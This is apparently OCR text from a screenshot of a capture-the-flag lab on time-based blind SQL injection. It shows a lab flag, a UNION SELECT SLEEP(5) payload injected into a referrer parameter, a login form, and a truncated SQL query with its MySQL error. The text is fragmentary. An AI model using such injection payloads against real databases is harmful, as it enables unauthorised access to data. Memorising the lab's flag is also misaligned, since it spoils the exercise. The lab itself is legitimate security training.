 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
ps://website.thm/analytics?referrer= referrer=admin123' UNION SELECT SLEEP(5);--
OK
Request Time: 0.001
https://website.thm/login
Login Form
Username:
admin
Password:
••••
Login
SQL Query
select * from analytics_referrers where
domain=' referrer=admin123' UNION
SQL Results
SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a